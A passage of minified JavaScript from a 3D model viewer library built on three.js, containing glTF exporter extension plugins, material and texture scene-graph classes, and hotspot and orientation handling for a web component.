e=0,n=this.plugins.length;e<n;e++)t(this.plugins[e])}}class Qv{constructor(t){this.writer=t,this.name="KHR_lights_punctual"}writeNode(t,e){if(!t.isLight)return;if(!t.isDirectionalLight&&!t.isPointLight&&!t.isSpotLight)return void console.warn("THREE.GLTFExporter: Only directional, point, and spot lights are supported.",t);const n=this.writer,i=n.json,r=n.extensionsUsed,s={};t.name&&(s.name=t.name),s.color=t.color.toArray(),s.intensity=t.intensity,t.isDirectionalLight?s.type="directional":t.isPointLight?(s.type="point",t.distance>0&&(s.range=t.distance)):t.isSpotLight&&(s.type="spot",t.distance>0&&(s.range=t.distance),s.spot={},s.spot.innerConeAngle=(t.penumbra-1)*t.angle*-1,s.spot.outerConeAngle=t.angle),void 0!==t.decay&&2!==t.decay&&console.warn("THREE.GLTFExporter: Light decay may be lost. glTF is physically-based, and expects light.decay=2."),!t.target||t.target.parent===t&&0===t.target.position.x&&0===t.target.position.y&&-1===t.target.position.z||console.warn("THREE.GLTFExporter: Light direction may be lost. For best results, make light.target a child of the light with position 0,0,-1."),r[this.name]||(i.extensions=i.extensions||{},i.extensions[this.name]={lights:[]},r[this.name]=!0);const a=i.extensions[this.name].lights;a.push(s),e.extensions=e.extensions||{},e.extensions[this.name]={light:a.length-1}}}class ty{constructor(t){this.writer=t,this.name="KHR_materials_unlit"}writeMaterial(t,e){if(!t.isMeshBasicMaterial)return;const n=this.writer.extensionsUsed;e.extensions=e.extensions||{},e.extensions[this.name]={},n[this.name]=!0,e.pbrMetallicRoughness.metallicFactor=0,e.pbrMetallicRoughness.roughnessFactor=.9}}class ey{constructor(t){this.writer=t,this.name="KHR_materials_pbrSpecularGlossiness"}writeMaterial(t,e){if(!t.isGLTFSpecularGlossinessMaterial)return;const n=this.writer,i=n.extensionsUsed,r={};e.pbrMetallicRoughness.baseColorFactor&&(r.diffuseFactor=e.pbrMetallicRoughness.baseColorFactor);const s=[1,1,1];if(t.specular.toArray(s,0),r.specularFactor=s,r.glossinessFactor=t.glossiness,e.pbrMetallicRoughness.baseColorTexture&&(r.diffuseTexture=e.pbrMetallicRoughness.baseColorTexture),t.specularMap){const e={index:n.processTexture(t.specularMap)};n.applyTextureTransform(e,t.specularMap),r.specularGlossinessTexture=e}e.extensions=e.extensions||{},e.extensions[this.name]=r,i[this.name]=!0}}class ny{constructor(t){this.writer=t,this.name="KHR_materials_transmission"}writeMaterial(t,e){if(!t.isMeshPhysicalMaterial||0===t.transmission)return;const n=this.writer,i=n.extensionsUsed,r={};if(r.transmissionFactor=t.transmission,t.transmissionMap){const e={index:n.processTexture(t.transmissionMap)};n.applyTextureTransform(e,t.transmissionMap),r.transmissionTexture=e}e.extensions=e.extensions||{},e.extensions[this.name]=r,i[this.name]=!0}}class iy{constructor(t){this.writer=t,this.name="KHR_materials_volume"}writeMaterial(t,e){if(!t.isMeshPhysicalMaterial||0===t.thickness)return;const n=this.writer,i=n.extensionsUsed,r={};if(r.thicknessFactor=t.thickness,t.thicknessMap){const e={index:n.processTexture(t.thicknessMap)};n.applyTextureTransform(e,t.thicknessMap),r.thicknessTexture=e}r.attenuationDistance=t.attenuationDistance,r.attenuationColor=t.attenuationTint.toArray(),e.extensions=e.extensions||{},e.extensions[this.name]=r,i[this.name]=!0}}Tv.Utils={insertKeyframe:function(t,e){const n=.001,i=t.getValueSize(),r=new t.TimeBufferType(t.times.length+1),s=new t.ValueBufferType(t.values.length+i),a=t.createInterpolant(new t.ValueBufferType(i));let o;if(0===t.times.length){r[0]=e;for(let t=0;t<i;t++)s[t]=0;o=0}else if(e<t.times[0]){if(Math.abs(t.times[0]-e)<n)return 0;r[0]=e,r.set(t.times,1),s.set(a.evaluate(e),0),s.set(t.values,i),o=0}else if(e>t.times[t.times.length-1]){if(Math.abs(t.times[t.times.length-1]-e)<n)return t.times.length-1;r[r.length-1]=e,r.set(t.times,0),s.set(t.values,0),s.set(a.evaluate(e),t.values.length),o=r.length-1}else for(let l=0;l<t.times.length;l++){if(Math.abs(t.times[l]-e)<n)return l;if(t.times[l]<e&&t.times[l+1]>e){r.set(t.times.slice(0,l+1),0),r[l+1]=e,r.set(t.times.slice(l+1),l+2),s.set(t.values.slice(0,(l+1)*i),0),s.set(a.evaluate(e),(l+1)*i),s.set(t.values.slice((l+1)*i),(l+2)*i),o=l+1;break}}return t.times=r,t.values=s,o},mergeMorphTargetTracks:function(t,e){const n=[],i={},r=t.tracks;for(let t=0;t<r.length;++t){let s=r[t];const a=$l.parseTrackName(s.name),o=$l.findNode(e,a.nodeName);if("morphTargetInfluences"!==a.propertyName||void 0===a.propertyIndex){n.push(s);continue}if(s.createInterpolant!==s.InterpolantFactoryMethodDiscrete&&s.createInterpolant!==s.InterpolantFactoryMethodLinear){if(s.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline)throw new Error("THREE.GLTFExporter: Cannot merge tracks with glTF CUBICSPLINE interpolation.");console.warn("THREE.GLTFExporter: Morph target interpolation mode not yet supported. Using LINEAR instead."),s=s.clone(),s.setInterpolation(2301)}const l=o.morphTargetInfluences.length,c=o.morphTargetDictionary[a.propertyIndex];if(void 0===c)throw new Error("THREE.GLTFExporter: Morph target name not found: "+a.propertyIndex);let h;if(void 0===i[o.uuid]){h=s.clone();const t=new h.ValueBufferType(l*h.times.length);for(let e=0;e<h.times.length;e++)t[e*l+c]=h.values[e];h.name=(a.nodeName||"")+".morphTargetInfluences",h.values=t,i[o.uuid]=h,n.push(h);continue}const u=s.createInterpolant(new s.ValueBufferType(1));h=i[o.uuid];for(let t=0;t<h.times.length;t++)h.values[t*l+c]=u.evaluate(h.times[t]);for(let t=0;t<s.times.length;t++){const e=this.insertKeyframe(h,s.times[t]);h.values[e*l+c]=s.values[t]}}return t.tracks=n,t}};
/* @license
 * Copyright 2021 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
const ry=t=>void 0!==t.material&&t.userData&&t.userData.variantMaterials&&!!Array.from(t.userData.variantMaterials.values()).filter((t=>sy(t.material))),sy=t=>t&&t.isMaterial&&!Array.isArray(t);class ay{constructor(t){this.writer=t,this.name="KHR_materials_variants",this.variantNames=[]}beforeParse(t){const e=new Set;for(const n of t)n.traverse((t=>{if(!ry(t))return;const n=t.userData.variantMaterials;for(const t of n.keys()){const i=n.get(t);sy(i.material)&&e.add(t)}}));e.forEach((t=>this.variantNames.push(t)))}writeMesh(t,e){if(!ry(t))return;const n=t.userData,i=n.variantMaterials,r=new Map;for(const t of i.keys()){const e=i.get(t).material;if(!sy(e))continue;const n=this.variantNames.indexOf(t),s=this.writer.processMaterial(e);r.has(s)||r.set(s,{material:s,variants:[]}),r.get(s).variants.push(n)}const s=Array.from(r.values()).map((t=>t.variants.sort(((t,e)=>t-e))&&t)).sort(((t,e)=>t.material-e.material));if(0===s.length)return;const a=sy(n.originalMaterial)?this.writer.processMaterial(n.originalMaterial):-1;for(const t of e.primitives)a>=0&&(t.material=a),t.extensions=t.extensions||{},t.extensions[this.name]={mappings:s}}afterParse(){if(0===this.variantNames.length)return;const t=this.writer.json;t.extensions=t.extensions||{};const e=this.variantNames.map((t=>({name:t})));t.extensions[this.name]={variants:e},this.writer.extensionsUsed[this.name]=!0}}
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const oy=Symbol("correlatedObjects"),ly=Symbol("sourceObject"),cy=Symbol("onUpdate");class hy{constructor(t,e,n=null){this[cy]=t,this[ly]=e,this[oy]=n}}
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const uy=new vl,dy=new hn,py=new ci(2,2),my=Symbol("threeTexture");class fy extends hy{get[my](){var t;return console.assert(null!=this[oy]&&this[oy].size>0,"Image correlated object is undefined"),null===(t=this[oy])||void 0===t?void 0:t.values().next().value}constructor(t,e,n){super(t,n=null!=n?n:{name:"adhoc_image",uri:e&&e.image?e.image.src:"adhoc_image"},new Set(e?[e]:[]))}get name(){return this[ly].name||""}get uri(){return this[ly].uri}get bufferView(){return this[ly].bufferView}get type(){return null!=this.uri?"external":"embedded"}async setURI(t){this[ly].uri=t;const e=await new Promise(((e,n)=>{uy.load(t,e,void 0,n)})),n=this[my];n.image=e,n.needsUpdate=!0,this[cy]()}async createThumbnail(t,e){const n=new Ys;dy.map=this[my];const i=new Vn(py,dy);n.add(i);const r=new xi(-1,1,1,-1,0,1),{threeRenderer:s}=Cd.singleton,a=new Ut(t,e);s.setRenderTarget(a),s.render(n,r),s.setRenderTarget(null);const o=new Uint8Array(t*e*4);s.readRenderTargetPixels(a,0,0,t,e,o),Yd.width=t,Yd.height=e;const l=Yd.getContext("2d"),c=l.createImageData(t,e);return c.data.set(o),l.putImageData(c,0,0),new Promise((async(t,e)=>{Yd.toBlob((n=>{if(!n)return e("Failed to capture thumbnail.");t(URL.createObjectURL(n))}),"image/png")}))}}var gy,vy;!function(t){t[t.Nearest=9728]="Nearest",t[t.Linear=9729]="Linear",t[t.NearestMipmapNearest=9984]="NearestMipmapNearest",t[t.LinearMipmapNearest=9985]="LinearMipmapNearest",t[t.NearestMipmapLinear=9986]="NearestMipmapLinear",t[t.LinearMipmapLinear=9987]="LinearMipmapLinear"}(gy||(gy={})),function(t){t[t.ClampToEdge=33071]="ClampToEdge",t[t.MirroredRepeat=33648]="MirroredRepeat",t[t.Repeat=10497]="Repeat"}(vy||(vy={}));
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
const yy=(()=>{const t=[gy.Nearest,gy.Linear,gy.NearestMipmapNearest,gy.LinearMipmapLinear,gy.NearestMipmapLinear,gy.LinearMipmapLinear];return e=>t.indexOf(e)>-1})(),xy=(()=>{const t=[gy.Nearest,gy.Linear];return e=>t.indexOf(e)>-1})(),by=(()=>{const t=[vy.ClampToEdge,vy.MirroredRepeat,vy.Repeat];return e=>t.indexOf(e)>-1})(),wy=Symbol("threeTextures"),_y=Symbol("setProperty"),My=Symbol("sourceSampler");class Sy extends hy{get[wy](){return console.assert(null!=this[oy]&&this[oy].size>0,"Sampler correlated object is undefined"),this[oy]}get[My](){return console.assert(null!=this[ly],"Sampler source is undefined"),this[ly]}constructor(t,e,n){null==(n=null!=n?n:{}).minFilter&&(n.minFilter=e?e.minFilter:gy.LinearMipmapLinear),null==n.magFilter&&(n.magFilter=e?e.magFilter:gy.Linear),null==n.wrapS&&(n.wrapS=e?e.wrapS:vy.Repeat),null==n.wrapT&&(n.wrapT=e?e.wrapT:vy.Repeat),super(t,n,new Set(e?[e]:[]))}get name(){return this[ly].name||""}get minFilter(){return this[My].minFilter}get magFilter(){return this[My].magFilter}get wrapS(){return this[My].wrapS}get wrapT(){return this[My].wrapT}setMinFilter(t){this[_y]("minFilter",t)}setMagFilter(t){this[_y]("magFilter",t)}setWrapS(t){this[_y]("wrapS",t)}setWrapT(t){this[_y]("wrapT",t)}[_y](t,e){const n=this[My];if(null!=n){if(((t,e)=>{switch(t){case"minFilter":return yy(e);case"magFilter":return xy(e);case"wrapS":case"wrapT":return by(e);default:throw new Error(`Cannot configure property "${t}" on Sampler`)}})(t,e)){n[t]=e;for(const n of this[wy])n[t]=e,n.needsUpdate=!0}this[cy]()}}}
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Ty=Symbol("image"),Ey=Symbol("sampler");class Ay extends hy{constructor(t,e,n=null,i=null,r=null){super(t,n||{},new Set(e?[e]:[])),this[Ey]=new Sy(t,e,i),this[Ty]=new fy(t,e,r)}get name(){return this[ly].name||""}get sampler(){return this[Ey]}get source(){return this[Ty]}}
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */var Ly;const Ry=Symbol("texture"),Cy=Symbol("materials"),Py=Symbol("usage");var Iy;!function(t){t[t.Base=0]="Base",t[t.MetallicRoughness=1]="MetallicRoughness",t[t.Normal=2]="Normal",t[t.Occlusion=3]="Occlusion",t[t.Emissive=4]="Emissive"}(Iy||(Iy={}));class Dy{constructor(t,e,n,i,r,s){if(this[Ly]=null,s){const e=r.textures?r.textures[s.index]:null,i=e&&r.samplers?r.samplers[e.sampler]:null,a=e&&r.images?r.images[e.source]:null;this[Ry]=new Ay(t,n,e,i,a)}this.onUpdate=t,this[Cy]=i,this[Py]=e}get texture(){return this[Ry]}setTexture(t){const e=null!=t?t.source[my]:null;let n=3001;if(this[Ry]=t,this[Cy])for(const t of this[Cy]){switch(this[Py]){case Iy.Base:t.map=e;break;case Iy.MetallicRoughness:n=3e3,t.metalnessMap=e,t.roughnessMap=e;break;case Iy.Normal:n=3e3,t.normalMap=e;break;case Iy.Occlusion:n=3e3,t.aoMap=e;break;case Iy.Emissive:t.emissiveMap=e}t.needsUpdate=!0}e&&(e.encoding=n),this.onUpdate()}}Ly=Ry;
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
const Ny=Symbol("threeMaterials"),Fy=Symbol("baseColorTexture"),Oy=Symbol("metallicRoughnessTexture");class Uy extends hy{constructor(t,e,n,i){super(t,n,i),null==n.baseColorFactor&&(n.baseColorFactor=[1,1,1,1]),null==n.roughnessFactor&&(n.roughnessFactor=1),null==n.metallicFactor&&(n.metallicFactor=1);const{baseColorTexture:r,metallicRoughnessTexture:s}=n,{map:a,metalnessMap:o}=i.values().next().value;this[Fy]=new Dy(t,Iy.Base,a,i,e,r||null),this[Oy]=new Dy(t,Iy.MetallicRoughness,o,i,e,s||null)}get[Ny](){return this[oy]}get baseColorFactor(){return this[ly].baseColorFactor}get metallicFactor(){return this[ly].metallicFactor}get roughnessFactor(){return this[ly].roughnessFactor}get baseColorTexture(){return this[Fy]}get metallicRoughnessTexture(){return this[Oy]}setBaseColorFactor(t){for(const e of this[Ny])e.color.fromArray(t),e.opacity=t[3];this[ly].baseColorFactor=t,this[cy]()}setMetallicFactor(t){for(const e of this[Ny])e.metalness=t;this[ly].metallicFactor=t,this[cy]()}setRoughnessFactor(t){for(const e of this[Ny])e.roughness=t;this[ly].roughnessFactor=t,this[cy]()}}
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const ky=Symbol("pbrMetallicRoughness"),zy=Symbol("normalTexture"),By=Symbol("occlusionTexture"),Hy=Symbol("emissiveTexture"),Vy=Symbol("backingThreeMaterial"),Gy=Symbol("applyAlphaCutoff"),Wy=Symbol("lazyLoadGLTFInfo"),jy=Symbol("initialize"),qy=Symbol("getLoadedMaterial"),Xy=Symbol("ensureMaterialIsLoaded");class Yy extends hy{constructor(t,e,n,i,r){super(t,n,i),null==r?this[jy](e):this[Wy]=r}get[Vy](){return this[oy].values().next().value}[jy](t){const e=this[cy],n=this[ly],i=this[oy];n.extensions&&n.extensions.KHR_materials_pbrSpecularGlossiness&&console.warn(`Material ${n.name} uses a deprecated extension\n          "KHR_materials_pbrSpecularGlossiness", please use\n          "pbrMetallicRoughness" instead. Specular Glossiness materials are\n          currently supported for rendering, but not for our scene-graph API,\n          nor for auto-generation of USDZ for Quick Look.`),null==n.pbrMetallicRoughness&&(n.pbrMetallicRoughness={}),this[ky]=new Uy(e,t,n.pbrMetallicRoughness,i),null==n.emissiveFactor&&(n.emissiveFactor=[0,0,0]),null==n.doubleSided&&(n.doubleSided=!1),null==n.alphaMode&&(n.alphaMode="OPAQUE"),null==n.alphaCutoff&&(n.alphaCutoff=.5);const{normalTexture:r,occlusionTexture:s,emissiveTexture:a}=n,{normalMap:o,aoMap:l,emissiveMap:c}=i.values().next().value;this[zy]=new Dy(e,Iy.Normal,o,i,t,r||null),this[By]=new Dy(e,Iy.Occlusion,l,i,t,s||null),this[Hy]=new Dy(e,Iy.Emissive,c,i,t,a||null)}async[qy](){if(null!=this[Wy]){const{set:t,material:e}=await this[Wy].doLazyLoad();return this[oy]=t,this[jy](this[Wy].gltf),this[Wy]=void 0,this.ensureLoaded=async()=>{},e}return this[oy].values().next().value}[Xy](){if(null!=this[Wy])throw new Error(`Material "${this.name}" has not been loaded, call 'await\n    myMaterial.ensureLoaded()' before using an unloaded material.`)}async ensureLoaded(){await this[qy]()}get isLoaded(){return null==this[Wy]}get name(){return this[ly].name||""}get pbrMetallicRoughness(){return this[Xy](),this[ky]}get normalTexture(){return this[Xy](),this[zy]}get occlusionTexture(){return this[Xy](),this[By]}get emissiveTexture(){return this[Xy](),this[Hy]}get emissiveFactor(){return this[Xy](),this[ly].emissiveFactor}setEmissiveFactor(t){this[Xy]();for(const e of this[oy])e.emissive.fromArray(t);this[ly].emissiveFactor=t,this[cy]()}[Gy](){this[Xy]();const t=this[ly];for(const e of this[oy])e.alphaTest=t.alphaCutoff,e.needsUpdate=!0}setAlphaCutoff(t){this[Xy](),this[ly].alphaCutoff=t,this[Gy](),this[cy]()}getAlphaCutoff(){return this[Xy](),this[ly].alphaCutoff}setDoubleSided(t){this[Xy]();for(const e of this[oy])e.side=t?2:0,e.needsUpdate=!0;this[ly].doubleSided=t,this[cy]()}getDoubleSided(){return this[Xy](),this[ly].doubleSided}setAlphaMode(t){this[Xy]();const e=(t,e)=>{t.transparent=e,t.depthWrite=!e};this[ly].alphaMode=t;for(const n of this[oy])e(n,"OPAQUE"!==t),this[Gy](),n.needsUpdate=!0;this[cy]()}getAlphaMode(){return this[Xy](),this[ly].alphaMode}}var Zy,Jy;const $y=Symbol("materials"),Ky=Symbol("variantInfo"),Qy=Symbol("mesh"),tx=Symbol("children"),ex=Symbol("initialMaterialIdx"),nx=Symbol("activeMaterialIdx");class ix{constructor(t){this.name="",this[Zy]=new Array,this.name=t}}Zy=tx;class rx extends ix{constructor(t,e,n){super(t.name),this[Jy]=new Map,this[Qy]=t;const{gltf:i,threeGLTF:r,threeObjectMap:s}=n,a=s.get(t.material);null!=a.materials?this[ex]=this[nx]=a.materials:console.error(`Primitive (${t.name}) missing initial material reference.`);const o=s.get(t).meshes,l=(i.meshes||[])[o].primitives||[];for(const t of l){if(null!=t.material)this[$y].set(t.material,e[t.material]);else{const t=e.findIndex((t=>"Default"===t.name));t>=0?this[$y].set(t,e[t]):console.warn("Primitive has no material!")}if(t.extensions&&t.extensions.KHR_materials_variants){const n=t.extensions.KHR_materials_variants,i=r.parser.json.extensions.KHR_materials_variants.variants;this[Ky]=new Map;for(const t of n.mappings){this[$y].set(t.material,e[t.material]);for(const n of t.variants){const{name:r}=i[n];this[Ky].set(r,{material:e[t.material],index:t.material})}}}}}get mesh(){return this[Qy]}async setActiveMaterial(t){const e=this[$y].get(t);return null!=e&&(this.mesh.material=await e[qy](),this[nx]=t),this.mesh.material}getActiveMaterial(){return this[$y].get(this[nx])}async enableVariant(t){if(null==t)return this.setActiveMaterial(this[ex]);if(null!=this[Ky]){const e=this[Ky].get(t);if(null!=e)return this.setActiveMaterial(e.index)}return null}async instantiateVariants(){if(null!=this[Ky])for(const t of this[Ky].keys()){if(null!=this.mesh.userData.variantMaterials.get(t).material)continue;const e=await this.enableVariant(t);null!=e&&(this.mesh.userData.variantMaterials.get(t).material=e)}}get variantInfo(){return this[Ky]}}
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var sx,ax,ox,lx;Jy=$y;const cx=Symbol("materials"),hx=Symbol("hierarchy"),ux=Symbol("roots"),dx=Symbol("primitives"),px=Symbol("prepareVariantsForExport"),mx=Symbol("switchVariant"),fx=Symbol("threeScene"),gx=Symbol("materialsFromPoint"),vx=Symbol("materialFromPoint");class yx{constructor(t,e,n,i){this.gltf=t,this.gltfElementMap=e,this.mapKey=n,this.doLazyLoad=i}}class xx{constructor(t,e=(()=>{})){this[sx]=new Array,this[ax]=new Array,this[ox]=new Array,this[lx]=new Array;const{gltf:n,threeGLTF:i,gltfElementMap:r}=t;this[fx]=i.scene;for(const[t,s]of n.materials.entries()){const a=r.get(s);if(null!=a)this[cx].push(new Yy(e,n,s,a));else{const s=(n.materials||[])[t],o=t,l=async()=>{const t=await i.parser.getDependency("material",o),e=new Set;return r.set(s,e),e.add(t),{set:e,material:t}};this[cx].push(new Yy(e,n,s,a,new yx(n,r,s,l)))}}const s=new Map,a=new Array;for(const t of i.scene.children)a.push(t);for(;a.length>0;){const e=a.pop();let n=null;e instanceof Vn?(n=new rx(e,this.materials,t),this[dx].push(n)):n=new ix(e.name);const i=s.get(e);null!=i?i[tx].push(n):this[ux].push(n),this[hx].push(n);for(const t of e.children)a.push(t),s.set(e,n)}}get materials(){return this[cx]}getMaterialByName(t){const e=this[cx].filter((e=>e.name===t));return e.length>0?e[0]:null}[(sx=cx,ax=hx,ox=ux,lx=dx,gx)](t){return t.intersectObject(this[fx],!0).map((t=>{const e=this[hx].find((e=>{if(e instanceof rx){if(e.mesh===t.object)return!0}return!1}));return null!=e?e.getActiveMaterial():null}))}[vx](t){const e=this[gx](t);return e.length>0?e[0]:null}async[mx](t){const e=new Array;for(const n of this[dx])e.push(n.enableVariant(t));await Promise.all(e)}async[px](){const t=new Array;for(const e of this[dx])t.push(e.instantiateVariants());await Promise.all(t)}}
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */var bx=function(t,e,n,i){for(var r,s=arguments.length,a=s<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i,o=t.length-1;o>=0;o--)(r=t[o])&&(a=(s<3?r(a):s>3?r(e,n,a):r(e,n))||a);return s>3&&a&&Object.defineProperty(e,n,a),a};const wx=Symbol("currentGLTF"),_x=Symbol("model"),Mx=Symbol("variants"),Sx=Symbol("getOnUpdateMethod"),Tx=Symbol("textureLoader"),Ex=Symbol("originalGltfJson");
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var Ax=function(t,e,n,i){for(var r,s=arguments.length,a=s<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i,o=t.length-1;o>=0;o--)(r=t[o])&&(a=(s<3?r(a):s>3?r(e,n,a):r(e,n))||a);return s>3&&a&&Object.defineProperty(e,n,a),a};const Lx=Math.PI/32,Rx={basis:[uu(eu(Lx,"rad"))],keywords:{auto:[null]}},Cx=Symbol("autoRotateStartTime"),Px=Symbol("radiansPerSecond"),Ix=Symbol("syncRotationRate"),Dx=Symbol("onCameraChange"),Nx=(t=>{var e,n,i;class r extends t{constructor(){super(...arguments),this[e]=new Map,this[n]=t=>{t.forEach((t=>{t instanceof MutationRecord&&"childList"!==t.type||(t.addedNodes.forEach((t=>{this[Ip](t)})),t.removedNodes.forEach((t=>{this[Dp](t)})),this[pp]())}))},this[i]=new MutationObserver(this[Cp])}connectedCallback(){super.connectedCallback();for(let t=0;t<this.children.length;++t)this[Ip](this.children[t]);const{ShadyDOM:t}=self;null==t?this[Pp].observe(this,{childList:!0}):this[Pp]=t.observeChildren(this,this[Cp])}disconnectedCallback(){super.disconnectedCallback();const{ShadyDOM:t}=self;null==t?this[Pp].disconnect():t.unobserveChildren(this[Pp])}[(e=Rp,n=Cp,i=Pp,mp)](t,e){super[mp](t,e);const n=this[dp],{annotationRenderer:i}=n,r=n.getCamera();n.shouldRender()&&(n.updateHotspots(r.position),i.domElement.style.display="",i.render(n,r))}updateHotspot(t){const e=this[Rp].get(t.name);null!=e&&(e.updatePosition(t.position),e.updateNormal(t.normal),this[pp]())}positionAndNormalFromPoint(t,e){const n=this[dp],i=n.getNDC(t,e),r=n.positionAndNormalFromPoint(i);if(null==r)return null;Np.copy(n.target.matrixWorld).invert();const s=Sp(r.position.applyMatrix4(Np));Fp.getNormalMatrix(Np);return{position:s,normal:Sp(r.normal.applyNormalMatrix(Fp))}}[Ip](t){if(!(t instanceof HTMLElement&&0===t.slot.indexOf("hotspot")))return;let e=this[Rp].get(t.slot);null!=e?e.increment():(e=new mu({name:t.slot,position:t.dataset.position,normal:t.dataset.normal}),this[Rp].set(t.slot,e),this[dp].addHotspot(e)),this[dp].queueRender()}[Dp](t){if(!(t instanceof HTMLElement))return;const e=this[Rp].get(t.slot);e&&(e.decrement()&&(this[dp].removeHotspot(e),this[Rp].delete(t.slot)),this[dp].queueRender())}}return r})((t=>{var e,n,i,r,s;class a extends t{constructor(){super(...arguments),this[e]=void 0,this[n]=null,this[i]=[],this[r]=new bl,this[s]=null,this.variantName=null,this.orientation="0 0 0",this.scale="1 1 1"}get model(){return this[_x]}get availableVariants(){return this[Mx]}get originalGltfJson(){return this[Ex]}[(e=_x,n=wx,i=Mx,r=Tx,s=Ex,Sx)](){return()=>{this[pp]()}}async createTexture(t,e="image/png"){const n=this[wx],i=await new Promise((e=>this[Tx].load(t,e)));return n&&i?(i.encoding=3001,i.wrapS=1e3,i.wrapT=1e3,i.flipY=!1,"image/jpeg"===e&&(i.format=1022),new Ay(this[Sx](),i)):null}async updated(t){if(super.updated(t),t.has("variantName")){const t=this[wx],{variantName:e}=this;null!=t&&(await this[_x][mx](e),this[pp](),this.dispatchEvent(new CustomEvent("variant-applied")))}if(t.has("orientation")||t.has("scale")){const{modelContainer:t}=this[dp],e=nu(this.orientation)[0].terms,n=pu(e[0]).number,i=pu(e[1]).number,r=pu(e[2]).number;t.quaternion.setFromEuler(new Ae(i,r,n,"YXZ"));const 